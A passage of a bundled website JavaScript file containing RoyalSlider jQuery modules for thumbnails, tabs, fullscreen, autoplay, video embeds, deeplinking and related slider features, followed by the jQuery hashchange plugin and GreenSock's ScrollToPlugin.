				this.slider.removeClass("rsWithThumbsHor rsWithThumbsVer"), this._k6(), this._k5.off(this._j1), e || this.updateSliderSize(!0))
		}, _q3: function (a) {
			this._i3 = a;
			this._e ? this._s3.css(this._x1, this._y1 + (this._e3 ? a + this._z1 + 0 : 0 + this._z1 + a) + this._a2) : this._s3.css(this._e3 ? this._x1 : this._w1, a)
		}, _a4: function (a, e, b, c, f) {
			var d = this;
			if (d._l6) {
				e || (e = d.st.thumbs.transitionSpeed);
				d._i3 = a;
				d._x6 && clearTimeout(d._x6);
				d._p6 && (d._e || d._s3.stop(), b = !0);
				var h = {};
				d._p6 = !0;
				d._e ? (h[d._g + "transition-duration"] = e + "ms", h[d._g + "transition-timing-function"] =
					b ? g.rsCSS3Easing[d.st.easeOut] : g.rsCSS3Easing[d.st.easeInOut], d._s3.css(h), d._q3(a)) : (h[d._e3 ? d._x1 : d._w1] = a + "px", d._s3.animate(h, e, b ? "easeOutCubic" : d.st.easeInOut));
				c && (d._i3 = c);
				d._y6();
				d._x6 = setTimeout(function () {
					d._p6 = !1;
					f && (d._a4(c, f, !0), f = null)
				}, e)
			}
		}, _y6: function () {
			this._q6 && (this._i3 === this._n3 ? this._r6.addClass("rsThumbsArrowDisabled") : this._r6.removeClass("rsThumbsArrowDisabled"), this._i3 === this._o3 ? this._s6.addClass("rsThumbsArrowDisabled") : this._s6.removeClass("rsThumbsArrowDisabled"))
		},
		_m6: function (a, e) {
			var b = 0, c, f = a * this._t6 + 2 * this._t6 - this._v6 + this._n3, d = Math.floor(this._i3 / this._t6);
			this._l6 && (this._j6 && (e = !0, this._j6 = !1), f + this._i3 > this._z3 ? (a === this.numSlides - 1 && (b = 1), d = -a + this._u6 - 2 + b, c = d * this._t6 + this._z3 % this._t6 + this._v6 - this._n3) : 0 !== a ? (a - 1) * this._t6 <= -this._i3 + this._n3 && a - 1 <= this.numSlides - this._u6 && (c = (-a + 1) * this._t6 + this._n3) : c = this._n3, c !== this._i3 && (b = void 0 === c ? this._i3 : c, b > this._n3 ? this._q3(this._n3) : b < this._o3 ? this._q3(this._o3) : void 0 !== c && (e ? this._q3(c) : this._a4(c))),
				this._y6())
		}
	});
	g.rsModules.thumbnails = g.rsProto._h6
})(jQuery);
// jquery.rs.tabs v1.0.2
(function (e) {
	e.extend(e.rsProto, {
		_f6: function () {
			var a = this;
			"tabs" === a.st.controlNavigation && (a.ev.on("rsBeforeParseNode", function (a, d, b) {
				d = e(d);
				b.thumbnail = d.find(".rsTmb").remove();
				b.thumbnail.length ? b.thumbnail = e(document.createElement("div")).append(b.thumbnail).html() : (b.thumbnail = d.attr("data-rsTmb"), b.thumbnail || (b.thumbnail = d.find(".rsImg").attr("data-rsTmb")), b.thumbnail = b.thumbnail ? '<img src="' + b.thumbnail + '"/>' : "")
			}), a.ev.one("rsAfterPropsSetup", function () {
				a._g6()
			}), a.ev.on("rsOnAppendSlide",
				function (c, d, b) {
					b >= a.numSlides ? a._k5.append('<div class="rsNavItem rsTab">' + d.thumbnail + "</div>") : a._l5.eq(b).before('<div class="rsNavItem rsTab">' + item.thumbnail + "</div>");
					a._l5 = a._k5.children()
				}), a.ev.on("rsOnRemoveSlide", function (c, d) {
				var b = a._l5.eq(d);
				b && (b.remove(), a._l5 = a._k5.children())
			}), a.ev.on("rsOnUpdateNav", function () {
				var c = a.currSlideId;
				a._n5 && a._n5.removeClass("rsNavSelected");
				c = a._l5.eq(c);
				c.addClass("rsNavSelected");
				a._n5 = c
			}))
		}, _g6: function () {
			var a = this, c;
			a._j5 = !0;
			c = '<div class="rsNav rsTabs">';
			for (var d = 0; d < a.numSlides; d++)c += '<div class="rsNavItem rsTab">' + a.slides[d].thumbnail + "</div>";
			c = e(c + "</div>");
			a._k5 = c;
			a._l5 = c.children(".rsNavItem");
			a.slider.append(c);
			a._k5.click(function (b) {
				b = e(b.target).closest(".rsNavItem");
				b.length && a.goTo(b.index())
			})
		}
	});
	e.rsModules.tabs = e.rsProto._f6
})(jQuery);
// jquery.rs.fullscreen v1.0.5
(function (c) {
	c.extend(c.rsProto, {
		_q5: function () {
			var a = this;
			a._r5 = {enabled: !1, keyboardNav: !0, buttonFS: !0, nativeFS: !1, doubleTap: !0};
			a.st.fullscreen = c.extend({}, a._r5, a.st.fullscreen);
			if (a.st.fullscreen.enabled)a.ev.one("rsBeforeSizeSet", function () {
				a._s5()
			})
		}, _s5: function () {
			var a = this;
			a._t5 = !a.st.keyboardNavEnabled && a.st.fullscreen.keyboardNav;
			if (a.st.fullscreen.nativeFS) {
				a._u5 = {
					supportsFullScreen: !1, isFullScreen: function () {
						return!1
					}, requestFullScreen: function () {
					}, cancelFullScreen: function () {
					}, fullScreenEventName: "",
					prefix: ""
				};
				var b = ["webkit", "moz", "o", "ms", "khtml"];
				if (!a.isAndroid)if ("undefined" != typeof document.cancelFullScreen)a._u5.supportsFullScreen = !0; else for (var d = 0; d < b.length; d++)if (a._u5.prefix = b[d], "undefined" != typeof document[a._u5.prefix + "CancelFullScreen"]) {
					a._u5.supportsFullScreen = !0;
					break
				}
				a._u5.supportsFullScreen ? (a.nativeFS = !0, a._u5.fullScreenEventName = a._u5.prefix + "fullscreenchange" + a.ns, a._u5.isFullScreen = function () {
					switch (this.prefix) {
						case "":
							return document.fullScreen;
						case "webkit":
							return document.webkitIsFullScreen;
						default:
							return document[this.prefix + "FullScreen"]
					}
				}, a._u5.requestFullScreen = function (a) {
					return"" === this.prefix ? a.requestFullScreen() : a[this.prefix + "RequestFullScreen"]()
				}, a._u5.cancelFullScreen = function (a) {
					return"" === this.prefix ? document.cancelFullScreen() : document[this.prefix + "CancelFullScreen"]()
				}) : a._u5 = !1
			}
			a.st.fullscreen.buttonFS && (a._v5 = c('<div class="rsFullscreenBtn"><div class="rsFullscreenIcn"></div></div>').appendTo(a._o1).on("click.rs", function () {
				a.isFullscreen ? a.exitFullscreen() : a.enterFullscreen()
			}))
		},
		enterFullscreen: function (a) {
			var b = this;
			if (b._u5)if (a)b._u5.requestFullScreen(c("html")[0]); else {
				b._b.on(b._u5.fullScreenEventName, function (a) {
					b._u5.isFullScreen() ? b.enterFullscreen(!0) : b.exitFullscreen(!0)
				});
				b._u5.requestFullScreen(c("html")[0]);
				return
			}
			if (!b._w5) {
				b._w5 = !0;
				b._b.on("keyup" + b.ns + "fullscreen", function (a) {
					27 === a.keyCode && b.exitFullscreen()
				});
				b._t5 && b._b2();
				a = c(window);
				b._x5 = a.scrollTop();
				b._y5 = a.scrollLeft();
				b._z5 = c("html").attr("style");
				b._a6 = c("body").attr("style");
				b._b6 = b.slider.attr("style");
				c("body, html").css({overflow: "hidden", height: "100%", width: "100%", margin: "0", padding: "0"});
				b.slider.addClass("rsFullscreen");
				var d;
				for (d = 0; d < b.numSlides; d++)a = b.slides[d], a.isRendered = !1, a.bigImage && (a.isBig = !0, a.isMedLoaded = a.isLoaded, a.isMedLoading = a.isLoading, a.medImage = a.image, a.medIW = a.iW, a.medIH = a.iH, a.slideId = -99, a.bigImage !== a.medImage && (a.sizeType = "big"), a.isLoaded = a.isBigLoaded, a.isLoading = !1, a.image = a.bigImage, a.images[0] = a.bigImage, a.iW = a.bigIW, a.iH = a.bigIH, a.isAppended = a.contentAdded = !1, b._c6(a));
				b.isFullscreen = !0;
				b._w5 = !1;
				b.updateSliderSize();
				b.ev.trigger("rsEnterFullscreen")
			}
		}, exitFullscreen: function (a) {
			var b = this;
			if (b._u5) {
				if (!a) {
					b._u5.cancelFullScreen(c("html")[0]);
					return
				}
				b._b.off(b._u5.fullScreenEventName)
			}
			if (!b._w5) {
				b._w5 = !0;
				b._b.off("keyup" + b.ns + "fullscreen");
				b._t5 && b._b.off("keydown" + b.ns);
				c("html").attr("style", b._z5 || "");
				c("body").attr("style", b._a6 || "");
				var d;
				for (d = 0; d < b.numSlides; d++)a = b.slides[d], a.isRendered = !1, a.bigImage && (a.isBig = !1, a.slideId = -99, a.isBigLoaded =
					a.isLoaded, a.isBigLoading = a.isLoading, a.bigImage = a.image, a.bigIW = a.iW, a.bigIH = a.iH, a.isLoaded = a.isMedLoaded, a.isLoading = !1, a.image = a.medImage, a.images[0] = a.medImage, a.iW = a.medIW, a.iH = a.medIH, a.isAppended = a.contentAdded = !1, b._c6(a, !0), a.bigImage !== a.medImage && (a.sizeType = "med"));
				b.isFullscreen = !1;
				a = c(window);
				a.scrollTop(b._x5);
				a.scrollLeft(b._y5);
				b._w5 = !1;
				b.slider.removeClass("rsFullscreen");
				b.updateSliderSize();
				setTimeout(function () {
					b.updateSliderSize()
				}, 1);
				b.ev.trigger("rsExitFullscreen")
			}
		}, _c6: function (a,
		                  b) {
			var d = a.isLoaded || a.isLoading ? '<img class="rsImg rsMainSlideImage" src="' + a.image + '"/>' : '<a class="rsImg rsMainSlideImage" href="' + a.image + '"></a>';
			a.content.hasClass("rsImg") ? a.content = c(d) : a.content.find(".rsImg").eq(0).replaceWith(d);
			a.isLoaded || a.isLoading || !a.holder || a.holder.html(a.content)
		}
	});
	c.rsModules.fullscreen = c.rsProto._q5
})(jQuery);
// jquery.rs.autoplay v1.0.5
(function (b) {
	b.extend(b.rsProto, {
		_x4: function () {
			var a = this, d;
			a._y4 = {enabled: !1, stopAtAction: !0, pauseOnHover: !0, delay: 2E3};
			!a.st.autoPlay && a.st.autoplay && (a.st.autoPlay = a.st.autoplay);
			a.st.autoPlay = b.extend({}, a._y4, a.st.autoPlay);
			a.st.autoPlay.enabled && (a.ev.on("rsBeforeParseNode", function (a, c, f) {
				c = b(c);
				if (d = c.attr("data-rsDelay"))f.customDelay = parseInt(d, 10)
			}), a.ev.one("rsAfterInit", function () {
				a._z4()
			}), a.ev.on("rsBeforeDestroy", function () {
				a.stopAutoPlay();
				a.slider.off("mouseenter mouseleave");
				b(window).off("blur" +
				a.ns + " focus" + a.ns)
			}))
		}, _z4: function () {
			var a = this;
			a.startAutoPlay();
			a.ev.on("rsAfterContentSet", function (b, e) {
				a._l2 || a._r2 || !a._a5 || e !== a.currSlide || a._b5()
			});
			a.ev.on("rsDragRelease", function () {
				a._a5 && a._c5 && (a._c5 = !1, a._b5())
			});
			a.ev.on("rsAfterSlideChange", function () {
				a._a5 && a._c5 && (a._c5 = !1, a.currSlide.isLoaded && a._b5())
			});
			a.ev.on("rsDragStart", function () {
				a._a5 && (a.st.autoPlay.stopAtAction ? a.stopAutoPlay() : (a._c5 = !0, a._d5()))
			});
			a.ev.on("rsBeforeMove", function (b, e, c) {
				a._a5 && (c && a.st.autoPlay.stopAtAction ?
					a.stopAutoPlay() : (a._c5 = !0, a._d5()))
			});
			a._e5 = !1;
			a.ev.on("rsVideoStop", function () {
				a._a5 && (a._e5 = !1, a._b5())
			});
			a.ev.on("rsVideoPlay", function () {
				a._a5 && (a._c5 = !1, a._d5(), a._e5 = !0)
			});
			b(window).on("blur" + a.ns, function () {
				a._a5 && (a._c5 = !0, a._d5())
			}).on("focus" + a.ns, function () {
				a._a5 && a._c5 && (a._c5 = !1, a._b5())
			});
			a.st.autoPlay.pauseOnHover && (a._f5 = !1, a.slider.hover(function () {
				a._a5 && (a._c5 = !1, a._d5(), a._f5 = !0)
			}, function () {
				a._a5 && (a._f5 = !1, a._b5())
			}))
		}, toggleAutoPlay: function () {
			this._a5 ? this.stopAutoPlay() :
				this.startAutoPlay()
		}, startAutoPlay: function () {
			this._a5 = !0;
			this.currSlide.isLoaded && this._b5()
		}, stopAutoPlay: function () {
			this._e5 = this._f5 = this._c5 = this._a5 = !1;
			this._d5()
		}, _b5: function () {
			var a = this;
			a._f5 || a._e5 || (a._g5 = !0, a._h5 && clearTimeout(a._h5), a._h5 = setTimeout(function () {
				var b;
				a._z || a.st.loopRewind || (b = !0, a.st.loopRewind = !0);
				a.next(!0);
				b && (a.st.loopRewind = !1)
			}, a.currSlide.customDelay ? a.currSlide.customDelay : a.st.autoPlay.delay))
		}, _d5: function () {
			this._f5 || this._e5 || (this._g5 = !1, this._h5 && (clearTimeout(this._h5),
				this._h5 = null))
		}
	});
	b.rsModules.autoplay = b.rsProto._x4
})(jQuery);
// jquery.rs.video v1.1.3
(function (f) {
	f.extend(f.rsProto, {
		_z6: function () {
			var a = this;
			a._a7 = {
				autoHideArrows: !0,
				autoHideControlNav: !1,
				autoHideBlocks: !1,
				autoHideCaption: !1,
				disableCSS3inFF: !0,
				youTubeCode: '<iframe src="http://www.youtube.com/embed/%id%?rel=1&showinfo=0&autoplay=1&wmode=transparent" frameborder="no"></iframe>',
				vimeoCode: '<iframe src="http://player.vimeo.com/video/%id%?byline=0&portrait=0&autoplay=1" frameborder="no" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>'
			};
			a.st.video = f.extend({}, a._a7,
				a.st.video);
			a.ev.on("rsBeforeSizeSet", function () {
				a._b7 && setTimeout(function () {
					var b = a._r1, b = b.hasClass("rsVideoContainer") ? b : b.find(".rsVideoContainer");
					a._c7 && a._c7.css({width: b.width(), height: b.height()})
				}, 32)
			});
			var d = a._a.mozilla;
			a.ev.on("rsAfterParseNode", function (b, c, e) {
				b = f(c);
				if (e.videoURL) {
					a.st.video.disableCSS3inFF && d && (a._e = a._f = !1);
					c = f('<div class="rsVideoContainer"></div>');
					var g = f('<div class="rsBtnCenterer"><div class="rsPlayBtn"><div class="rsPlayBtnIcon"></div></div></div>');
					b.hasClass("rsImg") ?
						e.content = c.append(b).append(g) : e.content.find(".rsImg").wrap(c).after(g)
				}
			});
			a.ev.on("rsAfterSlideChange", function () {
				a.stopVideo()
			})
		}, toggleVideo: function () {
			return this._b7 ? this.stopVideo() : this.playVideo()
		}, playVideo: function () {
			var a = this;
			if (!a._b7) {
				var d = a.currSlide;
				if (!d.videoURL)return!1;
				a._d7 = d;
				var b = a._e7 = d.content, d = d.videoURL, c, e;
				d.match(/youtu\.be/i) || d.match(/youtube\.com/i) ? (e = /^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/, (e = d.match(e)) && 11 == e[7].length &&
				(c = e[7]), void 0 !== c && (a._c7 = a.st.video.youTubeCode.replace("%id%", c))) : d.match(/vimeo\.com/i) && (e = /(www\.)?vimeo.com\/(\d+)($|\/)/, (e = d.match(e)) && (c = e[2]), void 0 !== c && (a._c7 = a.st.video.vimeoCode.replace("%id%", c)));
				a.videoObj = f(a._c7);
				a.ev.trigger("rsOnCreateVideoElement", [d]);
				a.videoObj.length && (a._c7 = f('<div class="rsVideoFrameHolder"><div class="rsPreloader"></div><div class="rsCloseVideoBtn"><div class="rsCloseVideoIcn"></div></div></div>'), a._c7.find(".rsPreloader").after(a.videoObj), b = b.hasClass("rsVideoContainer") ?
					b : b.find(".rsVideoContainer"), a._c7.css({
					width: b.width(),
					height: b.height()
				}).find(".rsCloseVideoBtn").off("click.rsv").on("click.rsv", function (b) {
					a.stopVideo();
					b.preventDefault();
					b.stopPropagation();
					return!1
				}), b.append(a._c7), a.isIPAD && b.addClass("rsIOSVideo"), a._f7(!1), setTimeout(function () {
					a._c7.addClass("rsVideoActive")
				}, 10), a.ev.trigger("rsVideoPlay"), a._b7 = !0);
				return!0
			}
			return!1
		}, stopVideo: function () {
			var a = this;
			return a._b7 ? (a.isIPAD && a.slider.find(".rsCloseVideoBtn").remove(), a._f7(!0), setTimeout(function () {
				a.ev.trigger("rsOnDestroyVideoElement",
					[a.videoObj]);
				var d = a._c7.find("iframe");
				if (d.length)try {
					d.attr("src", "")
				} catch (b) {
				}
				a._c7.remove();
				a._c7 = null
			}, 16), a.ev.trigger("rsVideoStop"), a._b7 = !1, !0) : !1
		}, _f7: function (a, d) {
			var b = [], c = this.st.video;
			c.autoHideArrows && (this._c2 && (b.push(this._c2, this._d2), this._e2 = !a), this._v5 && b.push(this._v5));
			c.autoHideControlNav && this._k5 && b.push(this._k5);
			c.autoHideBlocks && this._d7.animBlocks && b.push(this._d7.animBlocks);
			c.autoHideCaption && this.globalCaption && b.push(this.globalCaption);
			this.slider[a ? "removeClass" :
				"addClass"]("rsVideoPlaying");
			if (b.length)for (c = 0; c < b.length; c++)a ? b[c].removeClass("rsHidden") : b[c].addClass("rsHidden")
		}
	});
	f.rsModules.video = f.rsProto._z6
})(jQuery);
// jquery.rs.animated-blocks v1.0.7
(function (l) {
	l.extend(l.rsProto, {
		_p4: function () {
			function m() {
				var g = a.currSlide;
				if (a.currSlide && a.currSlide.isLoaded && a._t4 !== g) {
					if (0 < a._s4.length) {
						for (b = 0; b < a._s4.length; b++)clearTimeout(a._s4[b]);
						a._s4 = []
					}
					if (0 < a._r4.length) {
						var f;
						for (b = 0; b < a._r4.length; b++)if (f = a._r4[b])a._e ? (f.block.css(a._g + a._u1, "0s"), f.block.css(f.css)) : f.block.stop(!0).css(f.css), a._t4 = null, g.animBlocksDisplayed = !1;
						a._r4 = []
					}
					g.animBlocks && (g.animBlocksDisplayed = !0, a._t4 = g, a._u4(g.animBlocks))
				}
			}

			var a = this, b;
			a._q4 = {
				fadeEffect: !0,
				moveEffect: "top", moveOffset: 20, speed: 400, easing: "easeOutSine", delay: 200
			};
			a.st.block = l.extend({}, a._q4, a.st.block);
			a._r4 = [];
			a._s4 = [];
			a.ev.on("rsAfterInit", function () {
				m()
			});
			a.ev.on("rsBeforeParseNode", function (a, b, d) {
				b = l(b);
				d.animBlocks = b.find(".rsABlock").css("display", "none");
				d.animBlocks.length || (b.hasClass("rsABlock") ? d.animBlocks = b.css("display", "none") : d.animBlocks = !1)
			});
			a.ev.on("rsAfterContentSet", function (b, f) {
				f.id === a.slides[a.currSlideId].id && setTimeout(function () {
					m()
				}, a.st.fadeinLoadedSlide ?
					300 : 0)
			});
			a.ev.on("rsAfterSlideChange", function () {
				m()
			})
		}, _v4: function (l, a) {
			setTimeout(function () {
				l.css(a)
			}, 6)
		}, _u4: function (m) {
			var a = this, b, g, f, d, h, e, n;
			a._s4 = [];
			m.each(function (m) {
				b = l(this);
				g = {};
				f = {};
				d = null;
				var c = b.attr("data-move-offset"), c = c ? parseInt(c, 10) : a.st.block.moveOffset;
				if (0 < c && ((e = b.data("move-effect")) ? (e = e.toLowerCase(), "none" === e ? e = !1 : "left" !== e && "top" !== e && "bottom" !== e && "right" !== e && (e = a.st.block.moveEffect, "none" === e && (e = !1))) : e = a.st.block.moveEffect, e && "none" !== e)) {
					var p;
					p = "right" ===
					e || "left" === e ? !0 : !1;
					var k;
					n = !1;
					a._e ? (k = 0, h = a._x1) : (p ? isNaN(parseInt(b.css("right"), 10)) ? h = "left" : (h = "right", n = !0) : isNaN(parseInt(b.css("bottom"), 10)) ? h = "top" : (h = "bottom", n = !0), h = "margin-" + h, n && (c = -c), a._e ? k = parseInt(b.css(h), 10) : (k = b.data("rs-start-move-prop"), void 0 === k && (k = parseInt(b.css(h), 10), isNaN(k) && (k = 0), b.data("rs-start-move-prop", k))));
					f[h] = a._m4("top" === e || "left" === e ? k - c : k + c, p);
					g[h] = a._m4(k, p)
				}
				c = b.attr("data-fade-effect");
				if (!c)c = a.st.block.fadeEffect; else if ("none" === c.toLowerCase() ||
					"false" === c.toLowerCase())c = !1;
				c && (f.opacity = 0, g.opacity = 1);
				if (c || e)d = {}, d.hasFade = Boolean(c), Boolean(e) && (d.moveProp = h, d.hasMove = !0), d.speed = b.data("speed"), isNaN(d.speed) && (d.speed = a.st.block.speed), d.easing = b.data("easing"), d.easing || (d.easing = a.st.block.easing), d.css3Easing = l.rsCSS3Easing[d.easing], d.delay = b.data("delay"), isNaN(d.delay) && (d.delay = a.st.block.delay * m);
				c = {};
				a._e && (c[a._g + a._u1] = "0ms");
				c.moveProp = g.moveProp;
				c.opacity = g.opacity;
				c.display = "none";
				a._r4.push({block: b, css: c});
				a._v4(b,
					f);
				a._s4.push(setTimeout(function (b, d, c, e) {
					return function () {
						b.css("display", "block");
						if (c) {
							var g = {};
							if (a._e) {
								var f = "";
								c.hasMove && (f += c.moveProp);
								c.hasFade && (c.hasMove && (f += ", "), f += "opacity");
								g[a._g + a._t1] = f;
								g[a._g + a._u1] = c.speed + "ms";
								g[a._g + a._v1] = c.css3Easing;
								b.css(g);
								setTimeout(function () {
									b.css(d)
								}, 24)
							} else setTimeout(function () {
								b.animate(d, c.speed, c.easing)
							}, 16)
						}
						delete a._s4[e]
					}
				}(b, g, d, m), 6 >= d.delay ? 12 : d.delay))
			})
		}
	});
	l.rsModules.animatedBlocks = l.rsProto._p4
})(jQuery);
// jquery.rs.auto-height v1.0.3
(function (b) {
	b.extend(b.rsProto, {
		_w4: function () {
			var a = this;
			if (a.st.autoHeight) {
				var b, c, e, f = !0, d = function (d) {
					e = a.slides[a.currSlideId];
					(b = e.holder) && (c = b.height()) && void 0 !== c && c > (a.st.minAutoHeight || 30) && (a._c4 = c, a._e || !d ? a._e1.css("height", c) : a._e1.stop(!0, !0).animate({height: c}, a.st.transitionSpeed), a.ev.trigger("rsAutoHeightChange", c), f && (a._e && setTimeout(function () {
						a._e1.css(a._g + "transition", "height " + a.st.transitionSpeed + "ms ease-in-out")
					}, 16), f = !1))
				};
				a.ev.on("rsMaybeSizeReady.rsAutoHeight",
					function (a, b) {
						e === b && d()
					});
				a.ev.on("rsAfterContentSet.rsAutoHeight", function (a, b) {
					e === b && d()
				});
				a.slider.addClass("rsAutoHeight");
				a.ev.one("rsAfterInit", function () {
					setTimeout(function () {
						d(!1);
						setTimeout(function () {
							a.slider.append('<div style="clear:both; float: none;"></div>')
						}, 16)
					}, 16)
				});
				a.ev.on("rsBeforeAnimStart", function () {
					d(!0)
				});
				a.ev.on("rsBeforeSizeSet", function () {
					setTimeout(function () {
						d(!1)
					}, 16)
				})
			}
		}
	});
	b.rsModules.autoHeight = b.rsProto._w4
})(jQuery);
// jquery.rs.global-caption v1.0
(function (b) {
	b.extend(b.rsProto, {
		_d6: function () {
			var a = this;
			a.st.globalCaption && (a.ev.on("rsAfterInit", function () {
				a.globalCaption = b('<div class="rsGCaption"></div>').appendTo(a.st.globalCaptionInside ? a._e1 : a.slider);
				a.globalCaption.html(a.currSlide.caption)
			}), a.ev.on("rsBeforeAnimStart", function () {
				a.globalCaption.html(a.currSlide.caption)
			}))
		}
	});
	b.rsModules.globalCaption = b.rsProto._d6
})(jQuery);
// jquery.rs.active-class v1.0.1
(function (c) {
	c.rsProto._o4 = function () {
		var b, a = this;
		if (a.st.addActiveClass)a.ev.on("rsOnUpdateNav", function () {
			b && clearTimeout(b);
			b = setTimeout(function () {
				a._g4 && a._g4.removeClass("rsActiveSlide");
				a._r1 && a._r1.addClass("rsActiveSlide");
				b = null
			}, 50)
		})
	};
	c.rsModules.activeClass = c.rsProto._o4
})(jQuery);
// jquery.rs.deeplinking v1.0.6 + jQuery hashchange plugin v1.3 Copyright (c) 2010 Ben Alman
(function (d) {
	d.extend(d.rsProto, {
		_o5: function () {
			var a = this, l, g, f;
			a._p5 = {enabled: !1, change: !1, prefix: ""};
			a.st.deeplinking = d.extend({}, a._p5, a.st.deeplinking);
			if (a.st.deeplinking.enabled) {
				var k = a.st.deeplinking.change, c = a.st.deeplinking.prefix, e = "#" + c, h = function () {
					var b = window.location.hash;
					return b && 0 < b.indexOf(c) && (b = parseInt(b.substring(e.length), 10), 0 <= b) ? b - 1 : -1
				}, m = h();
				-1 !== m && (a.st.startSlideId = m);
				k && (d(window).on("hashchange" + a.ns, function (b) {
					l || (b = h(), 0 > b || (b > a.numSlides - 1 && (b = a.numSlides - 1),
						a.goTo(b)))
				}), a.ev.on("rsBeforeAnimStart", function () {
					g && clearTimeout(g);
					f && clearTimeout(f)
				}), a.ev.on("rsAfterSlideChange", function () {
					g && clearTimeout(g);
					f && clearTimeout(f);
					f = setTimeout(function () {
						l = !0;
						window.location.replace(("" + window.location).split("#")[0] + e + (a.currSlideId + 1));
						g = setTimeout(function () {
							l = !1;
							g = null
						}, 60)
					}, 400)
				}));
				a.ev.on("rsBeforeDestroy", function () {
					g = f = null;
					k && d(window).off("hashchange" + a.ns)
				})
			}
		}
	});
	d.rsModules.deeplinking = d.rsProto._o5
})(jQuery);
(function (d, a, l) {
	function g(b) {
		b = b || location.href;
		return"#" + b.replace(/^[^#]*#?(.*)$/, "$1")
	}

	"$:nomunge";
	var f = "hashchange", k = document, c, e = d.event.special, h = k.documentMode, m = "on" + f in a && (h === l || 7 < h);
	d.fn[f] = function (b) {
		return b ? this.bind(f, b) : this.trigger(f)
	};
	d.fn[f].delay = 50;
	e[f] = d.extend(e[f], {
		setup: function () {
			if (m)return!1;
			d(c.start)
		}, teardown: function () {
			if (m)return!1;
			d(c.stop)
		}
	});
	c = function () {
		function b() {
			var c = g(), n = r(h);
			c !== h ? (p(h = c, n), d(a).trigger(f)) : n !== h && (location.href = location.href.replace(/#.*/,
				"") + n);
			e = setTimeout(b, d.fn[f].delay)
		}

		var c = {}, e, h = g(), q = function (b) {
			return b
		}, p = q, r = q;
		c.start = function () {
			e || b()
		};
		c.stop = function () {
			e && clearTimeout(e);
			e = l
		};
		a.attachEvent && !a.addEventListener && !m && function () {
			var a, e;
			c.start = function () {
				a || (e = (e = d.fn[f].src) && e + g(), a = d('<iframe tabindex="-1" title="empty"/>').hide().one("load", function () {
					e || p(g());
					b()
				}).attr("src", e || "javascript:0").insertAfter("body")[0].contentWindow, k.onpropertychange = function () {
					try {
						"title" === event.propertyName && (a.document.title =
							k.title)
					} catch (b) {
					}
				})
			};
			c.stop = q;
			r = function () {
				return g(a.location.href)
			};
			p = function (b, e) {
				var c = a.document, g = d.fn[f].domain;
				b !== e && (c.title = k.title, c.open(), g && c.write('<script>document.domain="' + g + '"\x3c/script>'), c.close(), a.location.hash = b)
			}
		}();
		return c
	}()
})(jQuery, this);
// jquery.rs.visible-nearby v1.0.2
(function (d) {
	d.rsProto._g7 = function () {
		var a = this;
		a.st.visibleNearby && a.st.visibleNearby.enabled && (a._h7 = {
			enabled: !0,
			centerArea: 0.6,
			center: !0,
			breakpoint: 0,
			breakpointCenterArea: 0.8,
			hiddenOverflow: !0,
			navigateByCenterClick: !1
		}, a.st.visibleNearby = d.extend({}, a._h7, a.st.visibleNearby), a.ev.one("rsAfterPropsSetup", function () {
			a._i7 = a._e1.css("overflow", "visible").wrap('<div class="rsVisibleNearbyWrap"></div>').parent();
			a.st.visibleNearby.hiddenOverflow || a._i7.css("overflow", "visible");
			a._o1 = a.st.controlsInside ?
				a._i7 : a.slider
		}), a.ev.on("rsAfterSizePropSet", function () {
			var b, c = a.st.visibleNearby;
			b = c.breakpoint && a.width < c.breakpoint ? c.breakpointCenterArea : c.centerArea;
			a._h ? (a._b4 *= b, a._i7.css({
				height: a._c4,
				width: a._b4 / b
			}), a._d = a._b4 * (1 - b) / 2 / b) : (a._c4 *= b, a._i7.css({
				height: a._c4 / b,
				width: a._b4
			}), a._d = a._c4 * (1 - b) / 2 / b);
			c.navigateByCenterClick || (a._q = a._h ? a._b4 : a._c4);
			c.center && a._e1.css("margin-" + (a._h ? "left" : "top"), a._d)
		}))
	};
	d.rsModules.visibleNearby = d.rsProto._g7
})(jQuery);
/* --- ROYALSLIDER end --- */

/*!
 * VERSION: 1.7.3
 * DATE: 2014-01-14
 * UPDATES AND DOCS AT: http://www.greensock.com
 *
 * @license Copyright (c) 2008-2014, GreenSock. All rights reserved.
 * This work is subject to the terms at http://www.greensock.com/terms_of_use.html or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 *
 * @author: Jack Doyle, jack@greensock.com
 **/
(window._gsQueue||(window._gsQueue=[])).push(function(){"use strict";var t=document.documentElement,e=window,i=function(i,r){var s="x"===r?"Width":"Height",n="scroll"+s,a="client"+s,o=document.body;return i===e||i===t||i===o?Math.max(t[n],o[n])-(e["inner"+s]||Math.max(t[a],o[a])):i[n]-i["offset"+s]},r=window._gsDefine.plugin({propName:"scrollTo",API:2,version:"1.7.3",init:function(t,r,s){return this._wdw=t===e,this._target=t,this._tween=s,"object"!=typeof r&&(r={y:r}),this._autoKill=r.autoKill!==!1,this.x=this.xPrev=this.getX(),this.y=this.yPrev=this.getY(),null!=r.x?(this._addTween(this,"x",this.x,"max"===r.x?i(t,"x"):r.x,"scrollTo_x",!0),this._overwriteProps.push("scrollTo_x")):this.skipX=!0,null!=r.y?(this._addTween(this,"y",this.y,"max"===r.y?i(t,"y"):r.y,"scrollTo_y",!0),this._overwriteProps.push("scrollTo_y")):this.skipY=!0,!0},set:function(t){this._super.setRatio.call(this,t);var r=this._wdw||!this.skipX?this.getX():this.xPrev,s=this._wdw||!this.skipY?this.getY():this.yPrev,n=s-this.yPrev,a=r-this.xPrev;this._autoKill&&(!this.skipX&&(a>7||-7>a)&&i(this._target,"x")>r&&(this.skipX=!0),!this.skipY&&(n>7||-7>n)&&i(this._target,"y")>s&&(this.skipY=!0),this.skipX&&this.skipY&&this._tween.kill()),this._wdw?e.scrollTo(this.skipX?r:this.x,this.skipY?s:this.y):(this.skipY||(this._target.scrollTop=this.y),this.skipX||(this._target.scrollLeft=this.x)),this.xPrev=this.x,this.yPrev=this.y}}),s=r.prototype;r.max=i,s.getX=function(){return this._wdw?null!=e.pageXOffset?e.pageXOffset:null!=t.scrollLeft?t.scrollLeft:document.body.scrollLeft:this._target.scrollLeft},s.getY=function(){return this._wdw?null!=e.pageYOffset?e.pageYOffset:null!=t.scrollTop?t.scrollTop:document.body.scrollTop:this._target.scrollTop},s._kill=function(t){return t.scrollTo_x&&(this.skipX=!0),t.scrollTo_y&&(this.skipY=!0),this._super._kill.call(this,t)}}),window._gsDefine&&window._gsQueue.pop()();
// Avoid `console` errors in browsers that lack a console.
(function () {
	var method;
	var noop = function () {
	};
	var methods = [
		'assert', 'clear', 'count', 'debug', 'dir', 'dirxml', 'error',
